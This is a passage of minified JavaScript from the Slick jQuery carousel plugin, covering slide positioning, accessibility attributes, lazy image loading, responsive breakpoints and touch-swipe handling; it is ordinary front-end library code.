		null !== e && (i.$slidesCache = i.$slides, i.unload(), i.$slideTrack.children(this.options.slide).detach(), i.$slidesCache.filter(e).appendTo(i.$slideTrack), i.reinit())
	}, i.prototype.focusHandler = function() {
		var i = this;
		i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*", function(t) {
			t.stopImmediatePropagation();
			var o = e(this);
			setTimeout(function() {
				i.options.pauseOnFocus && (i.focussed = o.is(":focus"), i.autoPlay())
			}, 0)
		})
	}, i.prototype.getCurrent = i.prototype.slickCurrentSlide = function() {
		return this.currentSlide
	}, i.prototype.getDotCount = function() {
		var e = this,
			i = 0,
			t = 0,
			o = 0;
		if (!0 === e.options.infinite) if (e.slideCount <= e.options.slidesToShow)++o;
		else for (; i < e.slideCount;)++o, i = t + e.options.slidesToScroll, t += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
		else if (!0 === e.options.centerMode) o = e.slideCount;
		else if (e.options.asNavFor) for (; i < e.slideCount;)++o, i = t + e.options.slidesToScroll, t += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
		else o = 1 + Math.ceil((e.slideCount - e.options.slidesToShow) / e.options.slidesToScroll);
		return o - 1
	}, i.prototype.getLeft = function(e) {
		var i, t, o, s, n = this,
			r = 0;
		return n.slideOffset = 0, t = n.$slides.first().outerHeight(!0), !0 === n.options.infinite ? (n.slideCount > n.options.slidesToShow && (n.slideOffset = n.slideWidth * n.options.slidesToShow * -1, s = -1, !0 === n.options.vertical && !0 === n.options.centerMode && (2 === n.options.slidesToShow ? s = -1.5 : 1 === n.options.slidesToShow && (s = -2)), r = t * n.options.slidesToShow * s), n.slideCount % n.options.slidesToScroll != 0 && e + n.options.slidesToScroll > n.slideCount && n.slideCount > n.options.slidesToShow && (e > n.slideCount ? (n.slideOffset = (n.options.slidesToShow - (e - n.slideCount)) * n.slideWidth * -1, r = (n.options.slidesToShow - (e - n.slideCount)) * t * -1) : (n.slideOffset = n.slideCount % n.options.slidesToScroll * n.slideWidth * -1, r = n.slideCount % n.options.slidesToScroll * t * -1))) : e + n.options.slidesToShow > n.slideCount && (n.slideOffset = (e + n.options.slidesToShow - n.slideCount) * n.slideWidth, r = (e + n.options.slidesToShow - n.slideCount) * t), n.slideCount <= n.options.slidesToShow && (n.slideOffset = 0, r = 0), !0 === n.options.centerMode && n.slideCount <= n.options.slidesToShow ? n.slideOffset = n.slideWidth * Math.floor(n.options.slidesToShow) / 2 - n.slideWidth * n.slideCount / 2 : !0 === n.options.centerMode && !0 === n.options.infinite ? n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2) - n.slideWidth : !0 === n.options.centerMode && (n.slideOffset = 0, n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2)), i = !1 === n.options.vertical ? e * n.slideWidth * -1 + n.slideOffset : e * t * -1 + r, !0 === n.options.variableWidth && (o = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(e) : n.$slideTrack.children(".slick-slide").eq(e + n.options.slidesToShow), i = !0 === n.options.rtl ? o[0] ? -1 * (n.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0 : o[0] ? -1 * o[0].offsetLeft : 0, !0 === n.options.centerMode && (o = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(e) : n.$slideTrack.children(".slick-slide").eq(e + n.options.slidesToShow + 1), i = !0 === n.options.rtl ? o[0] ? -1 * (n.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0 : o[0] ? -1 * o[0].offsetLeft : 0, i += (n.$list.width() - o.outerWidth()) / 2)), i
	}, i.prototype.getOption = i.prototype.slickGetOption = function(e) {
		return this.options[e]
	}, i.prototype.getNavigableIndexes = function() {
		var e, i = this,
			t = 0,
			o = 0,
			s = [];
		for (!1 === i.options.infinite ? e = i.slideCount : (t = -1 * i.options.slidesToScroll, o = -1 * i.options.slidesToScroll, e = 2 * i.slideCount); t < e;) s.push(t), t = o + i.options.slidesToScroll, o += i.options.slidesToScroll <= i.options.slidesToShow ? i.options.slidesToScroll : i.options.slidesToShow;
		return s
	}, i.prototype.getSlick = function() {
		return this
	}, i.prototype.getSlideCount = function() {
		var i, t, o = this;
		return t = !0 === o.options.centerMode ? o.slideWidth * Math.floor(o.options.slidesToShow / 2) : 0, !0 === o.options.swipeToSlide ? (o.$slideTrack.find(".slick-slide").each(function(s, n) {
			if (n.offsetLeft - t + e(n).outerWidth() / 2 > -1 * o.swipeLeft) return i = n, !1
		}), Math.abs(e(i).attr("data-slick-index") - o.currentSlide) || 1) : o.options.slidesToScroll
	}, i.prototype.goTo = i.prototype.slickGoTo = function(e, i) {
		this.changeSlide({
			data: {
				message: "index",
				index: parseInt(e)
			}
		}, i)
	}, i.prototype.init = function(i) {
		var t = this;
		e(t.$slider).hasClass("slick-initialized") || (e(t.$slider).addClass("slick-initialized"), t.buildRows(), t.buildOut(), t.setProps(), t.startLoad(), t.loadSlider(), t.initializeEvents(), t.updateArrows(), t.updateDots(), t.checkResponsive(!0), t.focusHandler()), i && t.$slider.trigger("init", [t]), !0 === t.options.accessibility && t.initADA(), t.options.autoplay && (t.paused = !1, t.autoPlay())
	}, i.prototype.initADA = function() {
		var i = this,
			t = Math.ceil(i.slideCount / i.options.slidesToShow),
			o = i.getNavigableIndexes().filter(function(e) {
				return e >= 0 && e < i.slideCount
			});
		i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({
			"aria-hidden": "true",
			tabindex: "-1"
		}).find("a, input, button, select").attr({
			tabindex: "-1"
		}), null !== i.$dots && (i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(t) {
			var s = o.indexOf(t);
			e(this).attr({
				role: "tabpanel",
				id: "slick-slide" + i.instanceUid + t,
				tabindex: -1
			}), -1 !== s && e(this).attr({
				"aria-describedby": "slick-slide-control" + i.instanceUid + s
			})
		}), i.$dots.attr("role", "tablist").find("li").each(function(s) {
			var n = o[s];
			e(this).attr({
				role: "presentation"
			}), e(this).find("button").first().attr({
				role: "tab",
				id: "slick-slide-control" + i.instanceUid + s,
				"aria-controls": "slick-slide" + i.instanceUid + n,
				"aria-label": s + 1 + " of " + t,
				"aria-selected": null,
				tabindex: "-1"
			})
		}).eq(i.currentSlide).find("button").attr({
			"aria-selected": "true",
			tabindex: "0"
		}).end());
		for (var s = i.currentSlide, n = s + i.options.slidesToShow; s < n; s++) i.$slides.eq(s).attr("tabindex", 0);
		i.activateADA()
	}, i.prototype.initArrowEvents = function() {
		var e = this;
		!0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow.off("click.slick").on("click.slick", {
			message: "previous"
		}, e.changeSlide), e.$nextArrow.off("click.slick").on("click.slick", {
			message: "next"
		}, e.changeSlide), !0 === e.options.accessibility && (e.$prevArrow.on("keydown.slick", e.keyHandler), e.$nextArrow.on("keydown.slick", e.keyHandler)))
	}, i.prototype.initDotEvents = function() {
		var i = this;
		!0 === i.options.dots && (e("li", i.$dots).on("click.slick", {
			message: "index"
		}, i.changeSlide), !0 === i.options.accessibility && i.$dots.on("keydown.slick", i.keyHandler)), !0 === i.options.dots && !0 === i.options.pauseOnDotsHover && e("li", i.$dots).on("mouseenter.slick", e.proxy(i.interrupt, i, !0)).on("mouseleave.slick", e.proxy(i.interrupt, i, !1))
	}, i.prototype.initSlideEvents = function() {
		var i = this;
		i.options.pauseOnHover && (i.$list.on("mouseenter.slick", e.proxy(i.interrupt, i, !0)), i.$list.on("mouseleave.slick", e.proxy(i.interrupt, i, !1)))
	}, i.prototype.initializeEvents = function() {
		var i = this;
		i.initArrowEvents(), i.initDotEvents(), i.initSlideEvents(), i.$list.on("touchstart.slick mousedown.slick", {
			action: "start"
		}, i.swipeHandler), i.$list.on("touchmove.slick mousemove.slick", {
			action: "move"
		}, i.swipeHandler), i.$list.on("touchend.slick mouseup.slick", {
			action: "end"
		}, i.swipeHandler), i.$list.on("touchcancel.slick mouseleave.slick", {
			action: "end"
		}, i.swipeHandler), i.$list.on("click.slick", i.clickHandler), e(document).on(i.visibilityChange, e.proxy(i.visibility, i)), !0 === i.options.accessibility && i.$list.on("keydown.slick", i.keyHandler), !0 === i.options.focusOnSelect && e(i.$slideTrack).children().on("click.slick", i.selectHandler), e(window).on("orientationchange.slick.slick-" + i.instanceUid, e.proxy(i.orientationChange, i)), e(window).on("resize.slick.slick-" + i.instanceUid, e.proxy(i.resize, i)), e("[draggable!=true]", i.$slideTrack).on("dragstart", i.preventDefault), e(window).on("load.slick.slick-" + i.instanceUid, i.setPosition), e(i.setPosition)
	}, i.prototype.initUI = function() {
		var e = this;
		!0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow.show(), e.$nextArrow.show()), !0 === e.options.dots && e.slideCount > e.options.slidesToShow && e.$dots.show()
	}, i.prototype.keyHandler = function(e) {
		var i = this;
		e.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === e.keyCode && !0 === i.options.accessibility ? i.changeSlide({
			data: {
				message: !0 === i.options.rtl ? "next" : "previous"
			}
		}) : 39 === e.keyCode && !0 === i.options.accessibility && i.changeSlide({
			data: {
				message: !0 === i.options.rtl ? "previous" : "next"
			}
		}))
	}, i.prototype.lazyLoad = function() {
		function i(i) {
			e("img[data-lazy]", i).each(function() {
				var i = e(this),
					t = e(this).attr("data-lazy"),
					o = e(this).attr("data-srcset"),
					s = e(this).attr("data-sizes") || n.$slider.attr("data-sizes"),
					r = document.createElement("img");
				r.onload = function() {
					i.animate({
						opacity: 0
					}, 100, function() {
						o && (i.attr("srcset", o), s && i.attr("sizes", s)), i.attr("src", t).animate({
							opacity: 1
						}, 200, function() {
							i.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")
						}), n.$slider.trigger("lazyLoaded", [n, i, t])
					})
				}, r.onerror = function() {
					i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), n.$slider.trigger("lazyLoadError", [n, i, t])
				}, r.src = t
			})
		}
		var t, o, s, n = this;
		if (!0 === n.options.centerMode ? !0 === n.options.infinite ? s = (o = n.currentSlide + (n.options.slidesToShow / 2 + 1)) + n.options.slidesToShow + 2 : (o = Math.max(0, n.currentSlide - (n.options.slidesToShow / 2 + 1)), s = n.options.slidesToShow / 2 + 1 + 2 + n.currentSlide) : (o = n.options.infinite ? n.options.slidesToShow + n.currentSlide : n.currentSlide, s = Math.ceil(o + n.options.slidesToShow), !0 === n.options.fade && (o > 0 && o--, s <= n.slideCount && s++)), t = n.$slider.find(".slick-slide").slice(o, s), "anticipated" === n.options.lazyLoad) for (var r = o - 1, l = s, a = n.$slider.find(".slick-slide"), d = 0; d < n.options.slidesToScroll; d++) r < 0 && (r = n.slideCount - 1), t = (t = t.add(a.eq(r))).add(a.eq(l)), r--, l++;
		i(t), n.slideCount <= n.options.slidesToShow ? i(n.$slider.find(".slick-slide")) : n.currentSlide >= n.slideCount - n.options.slidesToShow ? i(n.$slider.find(".slick-cloned").slice(0, n.options.slidesToShow)) : 0 === n.currentSlide && i(n.$slider.find(".slick-cloned").slice(-1 * n.options.slidesToShow))
	}, i.prototype.loadSlider = function() {
		var e = this;
		e.setPosition(), e.$slideTrack.css({
			opacity: 1
		}), e.$slider.removeClass("slick-loading"), e.initUI(), "progressive" === e.options.lazyLoad && e.progressiveLazyLoad()
	}, i.prototype.next = i.prototype.slickNext = function() {
		this.changeSlide({
			data: {
				message: "next"
			}
		})
	}, i.prototype.orientationChange = function() {
		var e = this;
		e.checkResponsive(), e.setPosition()
	}, i.prototype.pause = i.prototype.slickPause = function() {
		var e = this;
		e.autoPlayClear(), e.paused = !0
	}, i.prototype.play = i.prototype.slickPlay = function() {
		var e = this;
		e.autoPlay(), e.options.autoplay = !0, e.paused = !1, e.focussed = !1, e.interrupted = !1
	}, i.prototype.postSlide = function(i) {
		var t = this;
		t.unslicked || (t.$slider.trigger("afterChange", [t, i]), t.animating = !1, t.slideCount > t.options.slidesToShow && t.setPosition(), t.swipeLeft = null, t.options.autoplay && t.autoPlay(), !0 === t.options.accessibility && (t.initADA(), t.options.focusOnChange && e(t.$slides.get(t.currentSlide)).attr("tabindex", 0).focus()))
	}, i.prototype.prev = i.prototype.slickPrev = function() {
		this.changeSlide({
			data: {
				message: "previous"
			}
		})
	}, i.prototype.preventDefault = function(e) {
		e.preventDefault()
	}, i.prototype.progressiveLazyLoad = function(i) {
		i = i || 1;
		var t, o, s, n, r, l = this,
			a = e("img[data-lazy]", l.$slider);
		a.length ? (t = a.first(), o = t.attr("data-lazy"), s = t.attr("data-srcset"), n = t.attr("data-sizes") || l.$slider.attr("data-sizes"), (r = document.createElement("img")).onload = function() {
			s && (t.attr("srcset", s), n && t.attr("sizes", n)), t.attr("src", o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"), !0 === l.options.adaptiveHeight && l.setPosition(), l.$slider.trigger("lazyLoaded", [l, t, o]), l.progressiveLazyLoad()
		}, r.onerror = function() {
			i < 3 ? setTimeout(function() {
				l.progressiveLazyLoad(i + 1)
			}, 500) : (t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), l.$slider.trigger("lazyLoadError", [l, t, o]), l.progressiveLazyLoad())
		}, r.src = o) : l.$slider.trigger("allImagesLoaded", [l])
	}, i.prototype.refresh = function(i) {
		var t, o, s = this;
		o = s.slideCount - s.options.slidesToShow, !s.options.infinite && s.currentSlide > o && (s.currentSlide = o), s.slideCount <= s.options.slidesToShow && (s.currentSlide = 0), t = s.currentSlide, s.destroy(!0), e.extend(s, s.initials, {
			currentSlide: t
		}), s.init(), i || s.changeSlide({
			data: {
				message: "index",
				index: t
			}
		}, !1)
	}, i.prototype.registerBreakpoints = function() {
		var i, t, o, s = this,
			n = s.options.responsive || null;
		if ("array" === e.type(n) && n.length) {
			s.respondTo = s.options.respondTo || "window";
			for (i in n) if (o = s.breakpoints.length - 1, n.hasOwnProperty(i)) {
				for (t = n[i].breakpoint; o >= 0;) s.breakpoints[o] && s.breakpoints[o] === t && s.breakpoints.splice(o, 1), o--;
				s.breakpoints.push(t), s.breakpointSettings[t] = n[i].settings
			}
			s.breakpoints.sort(function(e, i) {
				return s.options.mobileFirst ? e - i : i - e
			})
		}
	}, i.prototype.reinit = function() {
		var i = this;
		i.$slides = i.$slideTrack.children(i.options.slide).addClass("slick-slide"), i.slideCount = i.$slides.length, i.currentSlide >= i.slideCount && 0 !== i.currentSlide && (i.currentSlide = i.currentSlide - i.options.slidesToScroll), i.slideCount <= i.options.slidesToShow && (i.currentSlide = 0), i.registerBreakpoints(), i.setProps(), i.setupInfinite(), i.buildArrows(), i.updateArrows(), i.initArrowEvents(), i.buildDots(), i.updateDots(), i.initDotEvents(), i.cleanUpSlideEvents(), i.initSlideEvents(), i.checkResponsive(!1, !0), !0 === i.options.focusOnSelect && e(i.$slideTrack).children().on("click.slick", i.selectHandler), i.setSlideClasses("number" == typeof i.currentSlide ? i.currentSlide : 0), i.setPosition(), i.focusHandler(), i.paused = !i.options.autoplay, i.autoPlay(), i.$slider.trigger("reInit", [i])
	}, i.prototype.resize = function() {
		var i = this;
		e(window).width() !== i.windowWidth && (clearTimeout(i.windowDelay), i.windowDelay = window.setTimeout(function() {
			i.windowWidth = e(window).width(), i.checkResponsive(), i.unslicked || i.setPosition()
		}, 50))
	}, i.prototype.removeSlide = i.prototype.slickRemove = function(e, i, t) {
		var o = this;
		if (e = "boolean" == typeof e ? !0 === (i = e) ? 0 : o.slideCount - 1 : !0 === i ? --e : e, o.slideCount < 1 || e < 0 || e > o.slideCount - 1) return !1;
		o.unload(), !0 === t ? o.$slideTrack.children().remove() : o.$slideTrack.children(this.options.slide).eq(e).remove(), o.$slides = o.$slideTrack.children(this.options.slide), o.$slideTrack.children(this.options.slide).detach(), o.$slideTrack.append(o.$slides), o.$slidesCache = o.$slides, o.reinit()
	}, i.prototype.setCSS = function(e) {
		var i, t, o = this,
			s = {};
		!0 === o.options.rtl && (e = -e), i = "left" == o.positionProp ? Math.ceil(e) + "px" : "0px", t = "top" == o.positionProp ? Math.ceil(e) + "px" : "0px", s[o.positionProp] = e, !1 === o.transformsEnabled ? o.$slideTrack.css(s) : (s = {}, !1 === o.cssTransitions ? (s[o.animType] = "translate(" + i + ", " + t + ")", o.$slideTrack.css(s)) : (s[o.animType] = "translate3d(" + i + ", " + t + ", 0px)", o.$slideTrack.css(s)))
	}, i.prototype.setDimensions = function() {
		var e = this;
		!1 === e.options.vertical ? !0 === e.options.centerMode && e.$list.css({
			padding: "0px " + e.options.centerPadding
		}) : (e.$list.height(e.$slides.first().outerHeight(!0) * e.options.slidesToShow), !0 === e.options.centerMode && e.$list.css({
			padding: e.options.centerPadding + " 0px"
		})), e.listWidth = e.$list.width(), e.listHeight = e.$list.height(), !1 === e.options.vertical && !1 === e.options.variableWidth ? (e.slideWidth = Math.ceil(e.listWidth / e.options.slidesToShow), e.$slideTrack.width(Math.ceil(e.slideWidth * e.$slideTrack.children(".slick-slide").length))) : !0 === e.options.variableWidth ? e.$slideTrack.width(5e3 * e.slideCount) : (e.slideWidth = Math.ceil(e.listWidth), e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0) * e.$slideTrack.children(".slick-slide").length)));
		var i = e.$slides.first().outerWidth(!0) - e.$slides.first().width();
		!1 === e.options.variableWidth && e.$slideTrack.children(".slick-slide").width(e.slideWidth - i)
	}, i.prototype.setFade = function() {
		var i, t = this;
		t.$slides.each(function(o, s) {
			i = t.slideWidth * o * -1, !0 === t.options.rtl ? e(s).css({
				position: "relative",
				right: i,
				top: 0,
				zIndex: t.options.zIndex - 2,
				opacity: 0
			}) : e(s).css({
				position: "relative",
				left: i,
				top: 0,
				zIndex: t.options.zIndex - 2,
				opacity: 0
			})
		}), t.$slides.eq(t.currentSlide).css({
			zIndex: t.options.zIndex - 1,
			opacity: 1
		})
	}, i.prototype.setHeight = function() {
		var e = this;
		if (1 === e.options.slidesToShow && !0 === e.options.adaptiveHeight && !1 === e.options.vertical) {
			var i = e.$slides.eq(e.currentSlide).outerHeight(!0);
			e.$list.css("height", i)
		}
	}, i.prototype.setOption = i.prototype.slickSetOption = function() {
		var i, t, o, s, n, r = this,
			l = !1;
		if ("object" === e.type(arguments[0]) ? (o = arguments[0], l = arguments[1], n = "multiple") : "string" === e.type(arguments[0]) && (o = arguments[0], s = arguments[1], l = arguments[2], "responsive" === arguments[0] && "array" === e.type(arguments[1]) ? n = "responsive" : void 0 !== arguments[1] && (n = "single")), "single" === n) r.options[o] = s;
		else if ("multiple" === n) e.each(o, function(e, i) {
			r.options[e] = i
		});
		else if ("responsive" === n) for (t in s) if ("array" !== e.type(r.options.responsive)) r.options.responsive = [s[t]];
		else {
			for (i = r.options.responsive.length - 1; i >= 0;) r.options.responsive[i].breakpoint === s[t].breakpoint && r.options.responsive.splice(i, 1), i--;
			r.options.responsive.push(s[t])
		}
		l && (r.unload(), r.reinit())
	}, i.prototype.setPosition = function() {
		var e = this;
		e.setDimensions(), e.setHeight(), !1 === e.options.fade ? e.setCSS(e.getLeft(e.currentSlide)) : e.setFade(), e.$slider.trigger("setPosition", [e])
	}, i.prototype.setProps = function() {
		var e = this,
			i = document.body.style;
		e.positionProp = !0 === e.options.vertical ? "top" : "left", "top" === e.positionProp ? e.$slider.addClass("slick-vertical") : e.$slider.removeClass("slick-vertical"), void 0 === i.WebkitTransition && void 0 === i.MozTransition && void 0 === i.msTransition || !0 === e.options.useCSS && (e.cssTransitions = !0), e.options.fade && ("number" == typeof e.options.zIndex ? e.options.zIndex < 3 && (e.options.zIndex = 3) : e.options.zIndex = e.defaults.zIndex), void 0 !== i.OTransform && (e.animType = "OTransform", e.transformType = "-o-transform", e.transitionType = "OTransition", void 0 === i.perspectiveProperty && void 0 === i.webkitPerspective && (e.animType = !1)), void 0 !== i.MozTransform && (e.animType = "MozTransform", e.transformType = "-moz-transform", e.transitionType = "MozTransition", void 0 === i.perspectiveProperty && void 0 === i.MozPerspective && (e.animType = !1)), void 0 !== i.webkitTransform && (e.animType = "webkitTransform", e.transformType = "-webkit-transform", e.transitionType = "webkitTransition", void 0 === i.perspectiveProperty && void 0 === i.webkitPerspective && (e.animType = !1)), void 0 !== i.msTransform && (e.animType = "msTransform", e.transformType = "-ms-transform", e.transitionType = "msTransition", void 0 === i.msTransform && (e.animType = !1)), void 0 !== i.transform && !1 !== e.animType && (e.animType = "transform", e.transformType = "transform", e.transitionType = "transition"), e.transformsEnabled = e.options.useTransform && null !== e.animType && !1 !== e.animType
	}, i.prototype.setSlideClasses = function(e) {
		var i, t, o, s, n = this;
		if (t = n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"), n.$slides.eq(e).addClass("slick-current"), !0 === n.options.centerMode) {
			var r = n.options.slidesToShow % 2 == 0 ? 1 : 0;
			i = Math.floor(n.options.slidesToShow / 2), !0 === n.options.infinite && (e >= i && e <= n.slideCount - 1 - i ? n.$slides.slice(e - i + r, e + i + 1).addClass("slick-active").attr("aria-hidden", "false") : (o = n.options.slidesToShow + e, t.slice(o - i + 1 + r, o + i + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === e ? t.eq(t.length - 1 - n.options.slidesToShow).addClass("slick-center") : e === n.slideCount - 1 && t.eq(n.options.slidesToShow).addClass("slick-center")), n.$slides.eq(e).addClass("slick-center")
		} else e >= 0 && e <= n.slideCount - n.options.slidesToShow ? n.$slides.slice(e, e + n.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : t.length <= n.options.slidesToShow ? t.addClass("slick-active").attr("aria-hidden", "false") : (s = n.slideCount % n.options.slidesToShow, o = !0 === n.options.infinite ? n.options.slidesToShow + e : e, n.options.slidesToShow == n.options.slidesToScroll && n.slideCount - e < n.options.slidesToShow ? t.slice(o - (n.options.slidesToShow - s), o + s).addClass("slick-active").attr("aria-hidden", "false") : t.slice(o, o + n.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false"));
		"ondemand" !== n.options.lazyLoad && "anticipated" !== n.options.lazyLoad || n.lazyLoad()
	}, i.prototype.setupInfinite = function() {
		var i, t, o, s = this;
		if (!0 === s.options.fade && (s.options.centerMode = !1), !0 === s.options.infinite && !1 === s.options.fade && (t = null, s.slideCount > s.options.slidesToShow)) {
			for (o = !0 === s.options.centerMode ? s.options.slidesToShow + 1 : s.options.slidesToShow, i = s.slideCount; i > s.slideCount - o; i -= 1) t = i - 1, e(s.$slides[t]).clone(!0).attr("id", "").attr("data-slick-index", t - s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");
			for (i = 0; i < o + s.slideCount; i += 1) t = i, e(s.$slides[t]).clone(!0).attr("id", "").attr("data-slick-index", t + s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");
			s.$slideTrack.find(".slick-cloned").find("[id]").each(function() {
				e(this).attr("id", "")
			})
		}
	}, i.prototype.interrupt = function(e) {
		var i = this;
		e || i.autoPlay(), i.interrupted = e
	}, i.prototype.selectHandler = function(i) {
		var t = this,
			o = e(i.target).is(".slick-slide") ? e(i.target) : e(i.target).parents(".slick-slide"),
			s = parseInt(o.attr("data-slick-index"));
		s || (s = 0), t.slideCount <= t.options.slidesToShow ? t.slideHandler(s, !1, !0) : t.slideHandler(s)
	}, i.prototype.slideHandler = function(e, i, t) {
		var o, s, n, r, l, a = null,
			d = this;
		if (i = i || !1, !(!0 === d.animating && !0 === d.options.waitForAnimate || !0 === d.options.fade && d.currentSlide === e)) if (!1 === i && d.asNavFor(e), o = e, a = d.getLeft(o), r = d.getLeft(d.currentSlide), d.currentLeft = null === d.swipeLeft ? r : d.swipeLeft, !1 === d.options.infinite && !1 === d.options.centerMode && (e < 0 || e > d.getDotCount() * d.options.slidesToScroll))!1 === d.options.fade && (o = d.currentSlide, !0 !== t ? d.animateSlide(r, function() {
			d.postSlide(o)
		}) : d.postSlide(o));
		else if (!1 === d.options.infinite && !0 === d.options.centerMode && (e < 0 || e > d.slideCount - d.options.slidesToScroll))!1 === d.options.fade && (o = d.currentSlide, !0 !== t ? d.animateSlide(r, function() {
			d.postSlide(o)
		}) : d.postSlide(o));
		else {
			if (d.options.autoplay && clearInterval(d.autoPlayTimer), s = o < 0 ? d.slideCount % d.options.slidesToScroll != 0 ? d.slideCount - d.slideCount % d.options.slidesToScroll : d.slideCount + o : o >= d.slideCount ? d.slideCount % d.options.slidesToScroll != 0 ? 0 : o - d.slideCount : o, d.animating = !0, d.$slider.trigger("beforeChange", [d, d.currentSlide, s]), n = d.currentSlide, d.currentSlide = s, d.setSlideClasses(d.currentSlide), d.options.asNavFor && (l = (l = d.getNavTarget()).slick("getSlick")).slideCount <= l.options.slidesToShow && l.setSlideClasses(d.currentSlide), d.updateDots(), d.updateArrows(), !0 === d.options.fade) return !0 !== t ? (d.fadeSlideOut(n), d.fadeSlide(s, function() {
				d.postSlide(s)
			})) : d.postSlide(s), void d.animateHeight();
			!0 !== t ? d.animateSlide(a, function() {
				d.postSlide(s)
			}) : d.postSlide(s)
		}
	}, i.prototype.startLoad = function() {
		var e = this;
		!0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow.hide(), e.$nextArrow.hide()), !0 === e.options.dots && e.slideCount > e.options.slidesToShow && e.$dots.hide(), e.$slider.addClass("slick-loading")
	}, i.prototype.swipeDirection = function() {
		var e, i, t, o, s = this;
		return e = s.touchObject.startX - s.touchObject.curX, i = s.touchObject.startY - s.touchObject.curY, t = Math.atan2(i, e), (o = Math.round(180 * t / Math.PI)) < 0 && (o = 360 - Math.abs(o)), o <= 45 && o >= 0 ? !1 === s.options.rtl ? "left" : "right" : o <= 360 && o >= 315 ? !1 === s.options.rtl ? "left" : "right" : o >= 135 && o <= 225 ? !1 === s.options.rtl ? "right" : "left" : !0 === s.options.verticalSwiping ? o >= 35 && o <= 135 ? "down" : "up" : "vertical"
	}, i.prototype.swipeEnd = function(e) {
		var i, t, o = this;
		if (o.dragging = !1, o.swiping = !1, o.scrolling) return o.scrolling = !1, !1;
		if (o.interrupted = !1, o.shouldClick = !(o.touchObject.swipeLength > 10), void 0 === o.touchObject.curX) return !1;
		if (!0 === o.touchObject.edgeHit && o.$slider.trigger("edge", [o, o.swipeDirection()]), o.touchObject.swipeLength >= o.touchObject.minSwipe) {
			switch (t = o.swipeDirection()) {
			case "left":
			case "down":
				i = o.options.swipeToSlide ? o.checkNavigable(o.currentSlide + o.getSlideCount()) : o.currentSlide + o.getSlideCount(), o.currentDirection = 0;
				break;
			case "right":
			case "up":
				i = o.options.swipeToSlide ? o.checkNavigable(o.currentSlide - o.getSlideCount()) : o.currentSlide - o.getSlideCount(), o.currentDirection = 1
			}
			"vertical" != t && (o.slideHandler(i), o.touchObject = {}, o.$slider.trigger("swipe", [o, t]))
		} else o.touchObject.startX !== o.touchObject.curX && (o.slideHandler(o.currentSlide), o.touchObject = {})
	}, i.prototype.swipeHandler = function(e) {
		var i = this;
		if (!(!1 === i.options.swipe || "ontouchend" in document && !1 === i.options.swipe || !1 === i.options.draggable && -1 !== e.type.indexOf("mouse"))) switch (i.touchObject.fingerCount = e.originalEvent && void 0 !== e.originalEvent.touches ? e.originalEvent.touches.length : 1, i.touchObject.minSwipe = i.listWidth / i.options.touchThreshold, !0 === i.options.verticalSwiping && (i.touchObject.minSwipe = i.listHeight / i.options.touchThreshold), e.data.action) {
		case "start":
			i.swipeStart(e);
			break;
		case "move":
			i.swipeMove(e);
			break;
		case "end":
			i.swipeEnd(e)
		}
	}, i.prototype.swipeMove = function(e) {
		var i, t, o, s, n, r, l = this;
		return n = void 0 !== e.originalEvent ? e.originalEvent.touches : null, !(!l.dragging || l.scrolling || n && 1 !== n.length) && (i = l.getLeft(l.currentSlide), l.touchObject.curX = void 0 !== n ? n[0].pageX : e.clientX, l.touchObject.curY = void 0 !== n ? n[0].pageY : e.clientY, l.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(l.touchObject.curX - l.touchObject.startX, 2))), r = Math.round(Math.sqrt(Math.pow(l.touchObject.curY - l.touchObject.startY, 2))), !l.options.verticalSwiping && !l.swiping && r > 4 ? (l.scrolling = !0, !1) : (!0 === l.options.verticalSwiping && (l.touchObject.swipeLength = r), t = l.swipeDirection(), void 0 !== e.originalEvent && l.touchObject.swipeLength > 4 && (l.swiping = !0, e.preventDefault()), s = (!1 === l.options.rtl ? 1 : -1) * (l.touchObject.curX > l.touchObject.startX ? 1 : -1), !0 === l.options.verticalSwiping && (s = l.touchObject.curY > l.touchObject.startY ? 1 : -1), o = l.touchObject.swipeLength, l.touchObject.edgeHit = !1, !1 === l.options.infinite && (0 === l.currentSlide && "right" === t || l.currentSlide >= l.getDotCount() && "left" === t) && (o = l.touchObject.swipeLength * l.options.edgeFriction, l.touchObject.edgeHit = !0), !1 === l.options.vertical ? l.swipeLeft = i + o * s : l.swipeLeft = i + o * (l.$list.height() / l.listWidth) * s, !0 === l.options.verticalSwiping && (l.swipeLeft = i + o * s), !0 !== l.options.fade && !1 !== l.options.touchMove && (!0 === l.animating ? (l.swipeLeft = null, !1) : void l.setCSS(l.swipeLeft))))
	}, i.prototype.swipeStart = function(e) {
		var i, t = this;
		if (t.interrupted = !0, 1 !== t.touchObject.fingerCount || t.slideCount <= t.options.slidesToShow) return t.touchObject = {}, !1;
		void 0 !== e.originalEvent && void 0 !== e.originalEvent.touches && (i = e.originalEvent.touches[0]), t.touchObject.startX = t.touchObject.curX = void 0 !== i ? i.pageX : e.clientX, t.touchObject.startY = t.touchObject.curY = void 0 !== i ? i.pageY : e.clientY, t.dragging = !0
